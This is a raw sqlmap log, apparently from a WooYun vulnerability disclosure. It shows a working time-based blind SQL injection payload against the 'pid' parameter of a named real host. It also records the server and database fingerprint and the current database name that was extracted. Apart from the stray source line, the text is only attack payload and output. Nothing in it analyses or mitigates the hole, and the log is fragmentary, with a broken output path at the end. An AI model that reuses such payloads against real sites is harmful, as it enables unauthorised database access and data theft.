 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cat=31&id=16&lang=1&lang_dir=c&line=594&pid=591' AND (SELECT * FROM
(SELECT(SLEEP(5)))sUfs) AND 'NJBj'='NJBj
---
[20:45:54] [INFO] testing MySQL
[20:45:54] [INFO] confirming MySQL
[20:45:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL >= 5.0.0
[20:45:54] [INFO] fetching current database
[20:45:55] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[20:46:11] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:46:32] [INFO] adjusting time delay to 1 second due to good response times
midea
current database: 'midea'
[20:47:04] [INFO] fetched data logged to text files under
www.wooyun.org
output\hk5.midea.com'